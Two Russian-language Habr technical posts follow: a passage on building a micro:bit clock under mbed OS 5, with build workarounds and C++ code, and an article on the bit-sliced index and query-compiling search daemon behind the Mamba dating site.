В составе ланкастерской библиотеки есть ассемблерный файл `CortexContextSwitch.s`, который поставляется в двух вариантах: для **GNU as** и для **armasm**. Библиотека для mbed OS 3 включала файл `CMakeLists.txt`, в котором был прописан автоматический выбор нужного варианта. Увы, mbed OS 5 игнорирует `CMakeLists.txt`, так что вариант для GNU as придётся выбрать вручную:
```
$ cp microbit-dal/source/asm/CortexContextSwitch.s.gcc microbit-dal/source/asm/CortexContextSwitch.s
```
Кроме этого, с ланкастерской библиотекой есть ещё несколько проблем:
1. mbed OS 5 включает поддержку многопоточности, поэтому код microbit-dal теперь выполняется с «пользовательским» стеком (PSP), а не с «системным» (MSP), как в предыдущих версиях mbed OS;
2. системный API для работы с [BLE](https://ru.wikipedia.org/wiki/Bluetooth_%D1%81_%D0%BD%D0%B8%D0%B7%D0%BA%D0%B8%D0%BC_%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC) в mbed OS 5 изменился;
3. поддержка BLE в mbed OS 5 занимает слишком много памяти, и на micro:bit с его 16 КБ RAM она просто не влезает;
4. размер стека по умолчанию (2 КБ) слишком велик: с таким стеком в системе не остаётся свободной памяти для динамического выделения («куча»).
Первые две проблемы исправлены в моём форке ланкастерской библиотеки; для третьей предлагается следующий низкотехнологичный воркараунд:
```
$ rm mbed-os/features/FEATURE_BLE/targets/TARGET_NORDIC/TARGET_MCU_NRF51822/source/nRF5xn.cpp
```
Последняя проблема решается настройками компиляции: чтобы кучи хватило для работы microbit-dal, системный стек должен быть размером 512 байт или меньше. (Обработчикам прерываний, которые им пользуются, хватает и половины этого.)
Теперь самое интересное — собственно реализация часов. В ней всего два нетривиальных момента:
* Для того, чтобы отображать на дисплее micro:bit размером 5х5 светодиодов по две цифры одновременно, пришлось творчески подойти к созданию шрифта. Ноль я решил сделать в виде точки посередине знакоместа (похожим образом он выглядит в [арабских цифрах](https://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D0%B9%D0%BB:Arab_cifry.gif)), восьмёрку — в виде двоеточия, по логике «два ноля один над другим». Все остальные цифры узнаются безо всякого затруднения.
* У micro:bit нет энергонезависимых «часов реального времени», поэтому время отсчитывается от начальной загрузки. Начальное отображаемое значение задаётся в момент компиляции; после запуска, при помощи двух кнопок micro:bit, отображаемое время можно корректировать в ту или другую сторону, с шагом в одну минуту.
**Листинг**
```
#include "MicroBit.h"
MicroBit uBit;
const uint8_t digit_bits[10][10] = {
{ 0, 0,
0, 0,
0, 1,
0, 0,
0, 0 },
{ 0, 1,
0, 1,
0, 1,
0, 1,
0, 1 },
{ 1, 1,
0, 1,
1, 1,
1, 0,
1, 1 },
{ 1, 1,
0, 1,
1, 1,
0, 1,
1, 1 },
{ 0, 1,
1, 1,
1, 1,
0, 1,
0, 1 },
{ 1, 1,
1, 0,
1, 1,
0, 1,
1, 1 },
{ 0, 1,
1, 0,
1, 0,
1, 1,
1, 1 },
{ 1, 1,
0, 1,
0, 1,
1, 0,
1, 0 },
{ 0, 0,
0, 1,
0, 0,
0, 1,
0, 0 },
{ 1, 1,
1, 1,
0, 1,
0, 1,
1, 0 }
};
MicroBitImage digits[] = {
MicroBitImage(2,5,digit_bits[0]),
MicroBitImage(2,5,digit_bits[1]),
MicroBitImage(2,5,digit_bits[2]),
MicroBitImage(2,5,digit_bits[3]),
MicroBitImage(2,5,digit_bits[4]),
MicroBitImage(2,5,digit_bits[5]),
MicroBitImage(2,5,digit_bits[6]),
MicroBitImage(2,5,digit_bits[7]),
MicroBitImage(2,5,digit_bits[8]),
MicroBitImage(2,5,digit_bits[9])
};
int started_at = 18*60+53;
void onButtonAClick(MicroBitEvent evt)
{
started_at--;
}
void onButtonBClick(MicroBitEvent evt)
{
started_at++;
}
int main()
{
uBit.init();
uBit.messageBus.listen(MICROBIT_ID_BUTTON_A, MICROBIT_BUTTON_EVT_CLICK, onButtonAClick);
uBit.messageBus.listen(MICROBIT_ID_BUTTON_B, MICROBIT_BUTTON_EVT_CLICK, onButtonBClick);
while(1) {
int cur_time = (started_at + uBit.systemTime() / 60000L) % (24*60);
int hours = cur_time / 60;
int minutes = cur_time % 60;
uBit.display.image.paste(digits[hours/10],0,0,0);
uBit.display.image.paste(digits[hours%10],3,0,0);
uBit.sleep(300);
uBit.display.image.paste(digits[minutes/10],0,0,0);
uBit.display.image.paste(digits[minutes%10],3,0,0);
uBit.sleep(300);
uBit.display.clear();
uBit.sleep(600);
}
}
```
Когда этот код сохранён (скажем, в файл `mb_clock.cpp`), весь проект можно скомпилировать, и загрузить на устройство:
```
$ mbed compile -D __STACK_SIZE=512 -D ISR_STACK_SIZE=512 -D MICROBIT_BLE_ENABLED=0
$ cp ./.build/NRF51_MICROBIT/GCC_ARM/mb_clock.hex /media/MICROBIT
```
Готово!
При желании, для получившихся часов можно смастерить защитный корпус из баночки из-под витаминов и термоклея:
 | https://habr.com/ru/post/307806/ | null | ru | null |
# Как найти девушку за 250 микросекунд
В отличие от Европы и Америки в России к сайтам знакомств преобладает осторожное отношение. Однако, надежда нажать на волшебную кнопочку и найти себе любовь не гаснет в сердцах многих. И мы должны эту надежду оправдывать. Конечно, сразу найти идеально подходящую “половинку” мы не обещаем, но предложить десятки, сотни или в отдельных случаях тысячи вариантов, отвечающих именно вашим запросам, просто обязаны. Что и делаем, причем очень быстро.
Средний поиск по базе из 11 миллионов анкет, имеющих от 4 до 30 параметров каждая, занимает у нас в среднем 3.5 милисекунды. И при этом кроме поиска демон-серчер «Мамбы» выполняет следующие, в том числе не вполне традиционные задачи:
* для каждой конкретной анкеты выдает ее место в поиске (каждый пользователь, заходя в свою анкету, видит сообщение «Вы находитесь на N месте в поиске»)
* выдает конкретную анкету из списка по первичному ключу
* производит непосредственный поиск анкеты по заданным параметрам
Несмотря на то, что наш поиск с самого начала разрабатывался собственными силами, время от времени возникали мысли использовать что-то уже известное, обкатанное и гарантированно эффективное. Ну, а если мы задумываемся о поиске, первым в голову приходит Sphinx. В какой-то момент мы решили проверить, может ли он дать нам серьезные преимущества, и несколько удивились полученным результатам. На тестовой базе в 2 миллиона анкет Sphinx показал средний результат в 100-120 мс в в зависимости от запроса, при этом в индекс мы (поскольку это всё-таки тест) включили только часть полей. Наш поиск на этой же базе и на таком же оборудовании тратит от 0.2 до 1.1 мс на запрос.
`Sphinx: source - mysql, индексировались только int поля через sql_attr_uint. Весь индекс в памяти.`
Как показала дальнейшая практика, половина успеха поиска заключена в создании правильного индекса. В нашем понимании правильный индекс — наиболее полно соответствующий задачам поиска и обеспечивающий наибольшую скорость обработки. После общего анализа базы индекс было решено разделить на несколько составных частей:
* анкеты, расположенные в Москве и области, имеющие фотографии (это наиболее часто запрашиваемый тип анкет)
* индекс ВИП-пользователей (ВИП-пользователи имеют определенные преимущества, в том числе в поисковой выдаче, поэтому обрабатываются отдельно)
* полный индекс всех типов анкет по всем полям каждой анкеты
Но основные хитрости скрываются в структуре каждой части общего индекса, которые строятся следующим образом:
* анкеты разбиваются на блоки по 256 анкет в блоке
* каждый блок кладётся в индекс: вначале 1-ый бит первого поля каждой анкеты, потом 2-ой бит от каждой анкеты, и т. д. Таким образом, данные одного бита из поля всех анкет идут подряд
Что это означает для поиска? Например, у нас есть индекс по полям «пол» и «возраст», где пол может принимать значения «М» и «Ж», а возраст — от 18 до 21. Представим, что пользователь хочет найти девушку 20 лет (т. е. условиям удовлетворяют только по одному значению каждого поля).
Допустим, у нас есть такие анкеты (показан 1 блок, поскольку минимально допустимый возраст 18, то 18 лет кодируется как 0000, 19 как 0010, 20 как 0100, и так далее)

После обработки получается индекс следующего вида (жирным шрифтом выделен первый бит, до и после):
Для каких-то полей значение хранится некомпактно. Например, настоящее поле «возраст» принимает 64 значения. Можно хранить по 1 биту на возможное значение, то есть поле займёт 64 бита, но поиск будет занимать всего 1 операцию, а поиск по диапазону — 2 операции. Более традиционный вариант — хранить его как число, тогда это займёт log2(64) = 6 бит, но поиск конкретного возраста будет занимать 6 операций, а поиск по диапазону более 12 (точное значение зависит от длины записанного в виде ДНФ условия сравнения).
Сам процесс поиска происходит следующим образом:
* демон принимает и распарсивает запрос
* выделяется память под результаты (по биту на каждую анкету в индексе)
* выделяется сегмент памяти под скомпилированный запрос, ему ставится флаг выполнения
* в этот сегмент пишется:
+ код инициализации, заголовок цикла
+ для каждого поля, по которому нужно фильтровать результат, пишется код, который проверяет значение этого поля
+ окончание цикла, проверка границ, подсчёт кол-ва найденного
* этот сегмент запускается на выполнение через обычный long jump
Самое интересное — это код проверки поля. В сегменте результатов каждой анкете соответствует 1 бит, который показывает, подходит ли анкета под запрос или нет.
Обработка запроса происходит так:

После этого остается только пройти по битовому массиву с результатом и посмотреть, у каких анкет выставлены 1.
В нашем примере результатом будет 00010, то есть запросу удовлетворяет только анкета номер 4.
Демон поиска “Мамбы” вызывается со значительной части всех страниц сайта. Думаю, стоит отметить, что вместе с несколькими другими “основными” демонами он использует протокол JSON-RPC и в целом создает “единое демоническое пространство”.
Реальная статистика поиска выглядит следующим образом:
Рис. 1 Запросы на поиск по id анкеты (график с одного сервера)

Рис. 2 Запросы на поиск по параметрам (график с одного сервера)
Всего поиск работает на двух машинах, пиковая производительность одной — 20k операций поиска анкет по параметрам с полным подсчётом количества найденных анкет в секунду (это самая долгая операция, остальные работают значительно быстрее). Рабочая нагрузка — порядка 800 rps поиска + 1000 rps на получение места + 1500 rps на получение анкетных данных.
Рис. 3 Вывод места анкеты в поисковой выдаче (график с одного сервера)

Распределение полного времени ответа (т. е. с учётом сетевого взаимодействия) от всех (двух) поисковых серверов. Среднее — 2.5 мс, медиана — 1.5 мс, 5% запросов занимают более 10 мс и 1% запросов занимает более 15 мс. | https://habr.com/ru/post/144084/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.